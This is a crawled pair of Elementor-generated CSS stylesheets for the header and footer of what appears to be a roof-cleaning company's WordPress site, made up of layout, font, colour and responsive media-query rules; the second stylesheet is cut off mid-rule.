					.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown a.highlighted{background-color:#324E60;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#324E60;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown .elementor-item, .elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:500;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 12px 33px -26px rgba(0,0,0,0.5);}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-042fbfe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-042fbfe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-042fbfe > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-41 .elementor-element.elementor-global-993 .elementor-button{background-color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;line-height:1em;letter-spacing:0px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1.5px 1.5px 1.5px 1.5px;border-color:var( --e-global-color-text );border-radius:5px 5px 5px 5px;padding:10.5px 0px 10.5px 0px;}.elementor-41 .elementor-element.elementor-global-993 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-f90cfd7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-f90cfd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-f90cfd7 > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-global-1127 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;line-height:1em;letter-spacing:-0.5px;text-shadow:0px 0px 1px #000000;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1.5px 1.5px 1.5px 1.5px;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;padding:10px 0px 10px 0px;}.elementor-41 .elementor-element.elementor-global-1127 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-fc2ca49 > .elementor-container{max-width:1300px;}.elementor-41 .elementor-element.elementor-element-fc2ca49{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 10px 5px 10px;z-index:100;}.elementor-41 .elementor-element.elementor-element-fc2ca49 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-2ebf6cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-2ebf6cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-2ebf6cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-dfa19cf{text-align:left;}.elementor-41 .elementor-element.elementor-element-dfa19cf img{width:200px;}.elementor-41 .elementor-element.elementor-element-dfa19cf:hover img{opacity:0.5;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-af523cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-af523cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-af523cf > .elementor-element-populated{margin:0px 020px 0px 20px;--e-column-margin-right:020px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-41 .elementor-element.elementor-element-45cfa84{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:900;}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-41 .elementor-element.elementor-element-20f19a5{z-index:20;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-ed28479.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-ed28479.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-ed28479 > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-cc6090f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-cc6090f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-cc6090f > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-41 .elementor-element.elementor-element-cbdf13a{width:12.844%;}.elementor-41 .elementor-element.elementor-element-202c922{width:55.046%;}.elementor-41 .elementor-element.elementor-element-042fbfe{width:16.043%;}.elementor-41 .elementor-element.elementor-element-f90cfd7{width:16.006%;}.elementor-41 .elementor-element.elementor-element-2ebf6cc{width:10.676%;}.elementor-41 .elementor-element.elementor-element-af523cf{width:89.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-41 .elementor-element.elementor-element-2ebf6cc{width:60%;}.elementor-41 .elementor-element.elementor-element-af523cf{width:40%;}}@media(max-width:1024px){.elementor-41 .elementor-element.elementor-element-39db498 img{width:200px;}.elementor-41 .elementor-element.elementor-global-993 .elementor-button{font-size:2.5vw;line-height:1em;border-width:2px 2px 2px 2px;padding:13px 0px 13px 0px;}.elementor-41 .elementor-element.elementor-global-1127 .elementor-button{font-size:2.5vw;line-height:1em;padding:13px 0px 13px 0px;}.elementor-41 .elementor-element.elementor-element-fc2ca49{margin-top:0px;margin-bottom:-40px;padding:10px 10px 10px 10px;}.elementor-41 .elementor-element.elementor-element-2ebf6cc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-dfa19cf img{width:200px;}.elementor-41 .elementor-element.elementor-element-af523cf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-45cfa84{--e-icon-list-icon-size:50px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-item > a{font-size:7vw;}.elementor-41 .elementor-element.elementor-element-20f19a5{padding:5px 10px 0px 10px;}.elementor-41 .elementor-element.elementor-element-ed28479 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-cc6090f > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-41 .elementor-element.elementor-element-cbdf13a{width:30%;}.elementor-41 .elementor-element.elementor-element-39db498 img{width:150px;}.elementor-41 .elementor-element.elementor-element-202c922{width:20%;}.elementor-41 .elementor-element.elementor-element-042fbfe{width:20%;}.elementor-41 .elementor-element.elementor-element-042fbfe > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-global-993 .elementor-button{font-size:4vw;line-height:1em;border-width:2px 2px 2px 2px;padding:12px 0px 12px 0px;}.elementor-41 .elementor-element.elementor-element-f90cfd7{width:20%;}.elementor-41 .elementor-element.elementor-element-f90cfd7 > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-global-1127 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-global-1127 .elementor-button{font-size:4vw;line-height:1em;padding:12px 0px 12px 0px;}.elementor-41 .elementor-element.elementor-element-fc2ca49{margin-top:0px;margin-bottom:0px;padding:10px 5px 10px 5px;}.elementor-41 .elementor-element.elementor-element-2ebf6cc{width:50%;}.elementor-41 .elementor-element.elementor-element-2ebf6cc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-dfa19cf img{width:150px;}.elementor-41 .elementor-element.elementor-element-af523cf{width:50%;}.elementor-41 .elementor-element.elementor-element-af523cf > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-41 .elementor-element.elementor-element-45cfa84{--e-icon-list-icon-size:30px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41 .elementor-element.elementor-element-45cfa84 .elementor-icon-list-item > a{font-size:9.1vw;line-height:1em;}.elementor-41 .elementor-element.elementor-element-20f19a5{padding:5px 5px 5px 5px;}.elementor-41 .elementor-element.elementor-element-ed28479{width:50%;}.elementor-41 .elementor-element.elementor-element-ed28479 > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-cc6090f{width:50%;}.elementor-41 .elementor-element.elementor-element-cc6090f > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-14b31fe */.elementor-41 .elementor-element.elementor-element-14b31fe.elementor-sticky--effects{ background-color: #002B47D9 !important }

.elementor-41 .elementor-element.elementor-element-14b31fe.elementor-sticky--effects .header-gradient-btn a{
    background-image: linear-gradient(to right, #fff, #fff) !important;
    color: #4054B2 !important;
    border: 1px solid #4054B2 !important;
    transition: all ease 300ms !important;
     transition: all ease-in-out 300ms !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mdroofclean.com/wp-content/uploads/elementor/css/post-247.css?ver=1765257284
body_size: 1773
content:
.elementor-247 .elementor-element.elementor-element-1a393e3:not(.elementor-motion-effects-element-type-background), .elementor-247 .elementor-element.elementor-element-1a393e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-247 .elementor-element.elementor-element-1a393e3 > .elementor-container{max-width:1200px;}.elementor-247 .elementor-element.elementor-element-1a393e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-247 .elementor-element.elementor-element-1a393e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-247 .elementor-element.elementor-element-e81092b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-247 .elementor-element.elementor-element-e81092b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-247 .elementor-element.elementor-element-e81092b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:12px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-247 .elementor-element.elementor-element-6efb5dd{text-align:left;}.elementor-247 .elementor-element.elementor-element-6efb5dd img{width:200px;}.elementor-247 .elementor-element.elementor-element-6efb5dd:hover img{opacity:0.5;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-247 .elementor-element.elementor-element-c3cfdbc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-c3cfdbc{text-align:left;}.elementor-247 .elementor-element.elementor-element-c3cfdbc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:20px;color:#FFFFFF;}.elementor-247 .elementor-element.elementor-element-7d1d819 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-7d1d819{text-align:left;}.elementor-247 .elementor-element.elementor-element-7d1d819 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:20px;color:#FFFFFF;}.elementor-247 .elementor-element.elementor-element-b606fe1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-b606fe1{text-align:left;}.elementor-247 .elementor-element.elementor-element-b606fe1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:20px;color:#FFFFFF;}.elementor-247 .elementor-element.elementor-element-8a5e2bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-8a5e2bf{text-align:left;}.elementor-247 .elementor-element.elementor-element-8a5e2bf .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:20px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-247 .elementor-element.elementor-element-329fae9{width:var( --container-widget-width, 99.817% );max-width:99.817%;--container-widget-width:99.817%;--container-widget-flex-grow:0;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-247 .elementor-element.elementor-element-329fae9.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-247 .elementor-element.elementor-element-8627797{--grid-template-columns:repeat(0, auto);--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-247 .elementor-element.elementor-element-8627797 .elementor-widget-container{text-align:left;}.elementor-247 .elementor-element.elementor-element-8627797 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-8627797 .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0em;}.elementor-247 .elementor-element.elementor-element-8627797 .elementor-social-icon i{color:#ED8116;}.elementor-247 .elementor-element.elementor-element-8627797 .elementor-social-icon svg{fill:#ED8116;}.elementor-247 .elementor-element.elementor-element-8627797 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-247 .elementor-element.elementor-element-8627797 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-247 .elementor-element.elementor-global-791 .elementor-button{background-color:#ED8116;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:800;text-transform:uppercase;line-height:1em;letter-spacing:-0.7px;text-shadow:0px 0px 1px #000000;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 1px 0px #000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;padding:13px 40px 12px 40px;}.elementor-247 .elementor-element.elementor-global-791 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-247 .elementor-element.elementor-element-67e3674.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-247 .elementor-element.elementor-element-67e3674.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-247 .elementor-element.elementor-element-67e3674.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-247 .elementor-element.elementor-element-b4242fd > .elementor-widget-container{margin:0px 0px -40px 2px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-b4242fd{text-align:left;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-247 .elementor-element.elementor-element-eeb5633:not(.elementor-motion-effects-element-type-background), .elementor-247 .elementor-element.elementor-element-eeb5633 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002B47;}.elementor-247 .elementor-element.elementor-element-eeb5633 > .elementor-container{max-width:1200px;}.elementor-247 .elementor-element.elementor-element-eeb5633{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 015px 0px;}.elementor-247 .elementor-element.elementor-element-eeb5633 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-247 .elementor-element.elementor-element-e63ae1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-247 .elementor-element.elementor-element-e63ae1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-247 .elementor-element.elementor-element-e63ae1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-247 .elementor-element.elementor-element-e63ae1f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-247 .elementor-element.elementor-element-59fb66a .elementor-button{background-color:rgba(255, 195, 0, 0);font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:700;text-transform:uppercase;letter-spacing:0.5px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:15px 15px 15px 15px;padding:13px 25px 13px 25px;}.elementor-247 .elementor-element.elementor-element-59fb66a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 25px 0px;}.elementor-bc-flex-widget .elementor-247 .elementor-element.elementor-element-5148bfd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-247 .elementor-element.elementor-element-5148bfd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-247 .elementor-element.elementor-element-5148bfd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-247 .elementor-element.elementor-element-5148bfd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-92bfc13 .elementor-button{background-color:rgba(255, 195, 0, 0);font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:700;text-transform:uppercase;letter-spacing:0.5px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:15px 15px 15px 15px;padding:13px 25px 13px 25px;}.elementor-247 .elementor-element.elementor-element-92bfc13 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 25px 0px;}.elementor-bc-flex-widget .elementor-247 .elementor-element.elementor-element-323fd1e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-247 .elementor-element.elementor-element-323fd1e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-247 .elementor-element.elementor-element-323fd1e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-247 .elementor-element.elementor-element-323fd1e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-fe1b8eb .elementor-button{background-color:rgba(255, 195, 0, 0);font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:700;text-transform:uppercase;letter-spacing:0.5px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:15px 15px 15px 15px;padding:13px 25px 13px 25px;}.elementor-247 .elementor-element.elementor-element-fe1b8eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 25px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-247 .elementor-element.elementor-element-1a393e3{padding:50px 20px 025px 20px;}.elementor-247 .elementor-element.elementor-element-e81092b > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-247 .elementor-element.elementor-element-6efb5dd img{width:200px;}.elementor-247 .elementor-element.elementor-element-8627797 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-8627797{--icon-size:20px;}.elementor-247 .elementor-element.elementor-global-791 .elementor-button{font-size:4.7vw;}.elementor-bc-flex-widget .elementor-247 .elementor-element.elementor-element-67e3674.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-247 .elementor-element.elementor-element-67e3674.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-247 .elementor-element.elementor-element-67e3674 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-247 .elementor-element.elementor-element-b4242fd > .elementor-widget-container{margin:0px 0px -40px 3px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-b4242fd{font-size:2.4vw;}.elementor-247 .elementor-element.elementor-element-eeb5633{margin-top:0px;margin-bottom:0px;padding:10px 20px 40px 20px;}.elementor-247 .elementor-element.elementor-element-e63ae1f > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-247 .elementor-element.elementor-element-59fb66a .elementor-button{padding:15px 40px 15px 40px;}.elementor-247 .elementor-element.elementor-element-5148bfd > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-247 .elementor-element.elementor-element-92bfc13 .elementor-button{padding:15px 40px 15px 40px;}.elementor-247 .elementor-element.elementor-element-323fd1e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-247 .elementor-element.elementor-element-fe1b8eb .elementor-button{padding:15px 40px 15px 40px;}}@media(max-width:767px){.elementor-247 .elementor-element.elementor-element-1a393e3{margin-top:0px;margin-bottom:0px;padding:050px 15px 15px 15px;}.elementor-247 .elementor-element.elementor-element-e81092b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 0px 0px;}.elementor-247 .elementor-element.elementor-element-6efb5dd img{width:150px;}.elementor-247 .elementor-element.elementor-element-8627797 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-global-791 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-global-791 .elementor-button{font-size:6.5vw;padding:12px 0px 12px 0px;}.elementor-247 .elementor-element.elementor-element-67e3674 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-b4242fd > .elementor-widget-container{margin:0px 0px -40px 3px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-b4242fd{text-align:left;font-size:3.6vw;}.elementor-247 .elementor-element.elementor-element-eeb5633{margin-top:0px;margin-bottom:0px;padding:0px 10px 25px 010px;}.elementor-247 .elementor-element.elementor-element-e63ae1f{width:33%;}.elementor-247 .elementor-element.elementor-element-e63ae1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-247 .elementor-element.elementor-element-e63ae1f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 4px 0px 4px;}.elementor-247 .elementor-element.elementor-element-59fb66a{width:100%;max-width:100%;align-self:center;}.elementor-247 .elementor-element.elementor-element-59fb66a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 020px 0px;}.elementor-247 .elementor-element.elementor-element-59fb66a .elementor-button{font-size:4vw;padding:12px 0px 12px 0px;}.elementor-247 .elementor-element.elementor-element-5148bfd{width:33%;}.elementor-247 .elementor-element.elementor-element-5148bfd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-247 .elementor-element.elementor-element-5148bfd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 4px 0px 4px;}.elementor-247 .elementor-element.elementor-element-92bfc13{width:100%;max-width:100%;align-self:center;}.elementor-247 .elementor-element.elementor-element-92bfc13 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 020px 0px;}.elementor-247 .elementor-element.elementor-element-92bfc13 .elementor-button{font-size:4vw;padding:12px 0px 12px 0px;}.elementor-247 .elementor-element.elementor-element-323fd1e{width:33%;}.elementor-247 .elementor-element.elementor-element-323fd1e > 